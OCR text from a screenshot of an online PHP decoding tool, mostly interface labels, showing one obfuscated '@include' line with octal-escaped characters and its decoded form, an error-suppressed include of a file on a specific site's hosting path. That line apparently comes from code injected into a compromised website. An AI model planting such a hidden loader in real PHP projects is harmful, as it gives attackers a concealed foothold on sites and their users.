
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
@include "\057c\165s\164o\155e\162s\057
Decoded Output
download
<?
  @
include
"/customers/9/9/8/sintlievens.eu/http